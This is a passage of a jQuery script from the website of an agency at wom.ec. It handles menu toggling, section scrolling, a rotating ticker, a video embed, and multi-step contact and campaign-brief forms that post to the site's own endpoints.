	$(".inside_video").offset({top: 0, left: 0});
	

	$('#menuwom').css('height', ventana_alto+'px');
	
	
	$('.vermastrabajos').click(function(){
		$(this).fadeOut(100);
		$('.trabajos1').fadeIn(400);
		$("html,body").animate({scrollTop: $(".trabajos1").offset().top-150}, 500);
	});
	
	
	function ch_span(){
		if(ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 85}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 170}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 252}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 340}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 428}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 510}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 595}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 675}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		/*else if(ventana_ancho<=1500 && ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 70}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 140}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 210}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 350}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 420}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 490}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 560}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}*/
		else if(ventana_ancho<=1200 && ventana_ancho>900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 55}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 110}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 165}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 220}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 275}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 330}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 385}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 440}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		else if(ventana_ancho<=900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 40}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 80}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 121}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 160}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 200}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 240}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 321}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: -7}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
	}
	
	setInterval(ch_span, 3000);
	
	
	$('.menuTogglewomch').click(function(){
		if(jQuery('#menuTogglewom input').is(':checked')) {
			jQuery('#main-menu').css('visibility', 'hidden');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			} 
		}
		else{
			jQuery('#main-menu').css('visibility', 'visible');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			} 
		}
	});
	
	function comptop0forsp(){
		if(jQuery('#menuTogglewom input').is(':checked')){
			jQuery('#menuTogglewom span').css('background', '#ffffff');
		}
		else{
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')==false){
				jQuery('#menuTogglewom span').css('background', '#ffffff');
			}
			else{
				jQuery('#menuTogglewom span').css('background', '#1b2324');
			}
		}
	}
	setInterval(comptop0forsp, 500);
	
	
	if($(this).prop('checked') == true)
	{
		$('input.checkbox').prop('checked',true);
	}
	else
	{
		$('input.checkbox').prop('checked',false);
	}
	
	jQuery('#menu-item-10').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#wom_trabajos'
		}
	});
	jQuery('.div33foo .menu-item-10 a').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
	});
	
	jQuery('#menu-item-9').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	jQuery('.div33foo .menu-item-9 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	
	jQuery('#menu-item-11').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}	
	});
	jQuery('.div33foo .menu-item-11 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}
	});
	
	jQuery('#menu-item-750').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	jQuery('.div33foo .menu-item-750 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	
	
	jQuery('#menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});
	jQuery('.menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});

	jQuery('.regmpr').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform-origin', '0% 0%');
		jQuery('.submcontact').css('transform', 'translate(0%, -170%)');
		jQuery('.submcontact').css('transition', 'transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0)');
	});
	
	jQuery('.down_conv').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#footer").offset().top+8}, 500);
		
	});
	
	
	
	//hablemos
	jQuery('.herehablstbtn0k1').click(function(){
		if(('.herehablst1input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_1');
			jQuery('.herehabl1').addClass('active_habl_st_2');
		}
	});
	jQuery('.herehablstbtn0k2').click(function(){
		if(('.herehablst2input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*2}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_2');
			jQuery('.herehabl1').addClass('active_habl_st_3');
		}
	});
	jQuery('.herehablstbtn0k3').click(function(){
		if(('.herehablst3input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*3}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_3');
			jQuery('.herehabl1').addClass('active_habl_st_4');
		}
	});
	jQuery('.herehablstbtn0k4').click(function(){
		if(('.herehablst4input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*4}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_4');
			jQuery('.herehabl1').addClass('active_habl_st_5');
		}
	});
	jQuery('.herehablstbtn0k5').click(function(){
		if(('.herehablst5input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*5}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_5');
			jQuery('.herehabl1').addClass('active_habl_st_6');
		}
	});
	
	
	
	
	jQuery('.herehablst1input').keyup(function(){
		if(jQuery('.herehablst1input').val()!==''){
		   	jQuery('.herehablstbtn0k1').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2input').keyup(function(){
		if(jQuery('.herehablst2input').val()!==''){
		   	jQuery('.herehablstbtn0k2').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3input').keyup(function(){
		if(jQuery('.herehablst3input').val()!==''){
		   	jQuery('.herehablstbtn0k3').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4input').keyup(function(){
		if(jQuery('.herehablst4input').val()!==''){
		   	jQuery('.herehablstbtn0k4').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5input').keyup(function(){
		if(jQuery('.herehablst5input').val()!==''){
		   	jQuery('.herehablstbtn0k5').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k6').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.herehablst1input').val());
		var empresa =  escape(jQuery('.herehablst2input').val());
		var ayuda =  escape(jQuery('.herehablst3input').val());
		var celular =  escape(jQuery('.herehablst4input').val());
		var email =  escape(jQuery('.herehablst5input').val());
		var despedida =  escape(jQuery('.herehablst6input').val());
		if(nombre!=='' && empresa!=='' && ayuda!=='' && celular!=='' && email!==''){
			var nombre =  escape(jQuery('.herehablst1input').val());
			var empresa =  escape(jQuery('.herehablst2input').val());
			var ayuda =  escape(jQuery('.herehablst3input').val());
			var celular =  escape(jQuery('.herehablst4input').val());
			var email =  escape(jQuery('.herehablst5input').val());
			var despedida =  escape(jQuery('.herehablst6input').val());

			jQuery('.ejecutante').load('https://wom.ec/save_lets_talk/index.php?nombre='+nombre+'&empresa='+empresa+'&ayuda='+ayuda+'&celular='+celular+'&email='+email+'&despedida='+despedida);
		}
	});
	
	jQuery('.suscr_foo_btn').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.nombre_foo').val());
		var email =  jQuery('.email_foo').val();
		if(nombre!=='' && email!==''){
			jQuery('.ejec_susr_foo').load('https://wom.ec/save_subscription/index.php?nombre='+nombre+'&email='+email);
			jQuery('.aviso_foo_ya_estas').fadeIn(100);
			jQuery('.nombre_foo').val('');
			jQuery('.email_foo').val('');
		}
	});
	
	jQuery('.suscr_btn_form_noti').click(function(s){
		s.preventDefault();
		var email =  jQuery('.suscr_form_noti_email').val();
		if(email!==''){
			jQuery('.ejec_susr_form_noti').load('https://wom.ec/save_subscription/index.php?email='+email);
			jQuery('.aviso_foo_ya_estas_form_noti').fadeIn(100);
			jQuery('.suscr_form_noti_email').val('');
		}
	});
	
	
	$('.imgconvideopordetras').click(function(ev) {
		ev.preventDefault();
		if($('#video_state').val()==="stop"){
			$('#video_state').val("play");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&mute=0&autoplay=1";
		}
		else if($('#video_state').val()==="play"){
			$('#video_state').val("stop");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&autoplay=0";
		}
  });
	
	
	
	
	
	// brief de campaña
	
	jQuery('.herehablstbtn0k1b').click(function(){
		if(('.herehablst1inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_1b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k2b').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k2breg1').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: 0}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_1b');
		}
	});
	jQuery('.herehablstbtn0k3b').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k3breg2').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k4b').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k4breg3').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k5b').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k5breg4').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k6b').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k6breg5').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k7b').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k7breg6').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k8b').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k8breg7').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k9b').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k9breg8').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k10b').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k10breg9').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k11b').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k11breg10').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k12b').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k12breg11').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k13b').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k13breg12').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k14b').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k14breg13').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k15b').click(function(){
		if(('.herehablst15inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k15breg14').click(function(){
		if(('.herehablst15inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k16b').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k16breg15').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k17b').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k17breg16').click(function(){
		if(('.herehablst17inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_17b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k18b').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k18breg17').click(function(){
		if(('.herehablst18inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_18b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k19b').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k19breg18').click(function(){
		if(('.herehablst19inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*17}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_19b');
			jQuery('.herehabl1b').addClass('active_habl_st_18b');
		}
	});
	jQuery('.herehablstbtn0k20b').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k20breg19').click(function(){
		if(('.herehablst20inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*18}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_20b');
			jQuery('.herehabl1b').addClass('active_habl_st_19b');
		}
	});
	jQuery('.herehablstbtn0k21b').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k21breg20').click(function(){
		if(('.herehablst21inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*19}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_21b');
			jQuery('.herehabl1b').addClass('active_habl_st_20b');
		}
	});
	jQuery('.herehablstbtn0k22b').click(function(){
		if(('.herehablst22inputb')){
